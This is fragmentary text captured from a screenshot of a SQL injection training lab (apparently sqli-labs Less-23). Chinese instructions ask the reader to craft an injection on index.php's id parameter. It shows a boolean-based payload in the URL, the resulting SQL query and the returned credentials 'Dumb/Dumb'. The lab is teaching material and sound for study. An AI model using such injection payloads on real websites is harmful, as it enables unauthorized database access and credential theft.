 10.1.1.10/Less-23/index.php?id=1'and (select DATABASE()='security') or'
百度 <Ctrl+K>
SQL XSS Encryption Encoding Other
ad URL
lit URL
ecute
Enable Post data Enable Referrer
已知index.php有get参数，参数名称为id
请构造注入语句获取额外信息
SQL语句如下：
SELECT * FROM users WHERE id='1'and (select DATABASE()='security') or'' LIMIT 0,1
执行结果：
你的用户名:Dumb
你的密码:Dumb
白帽hub
SECPULSE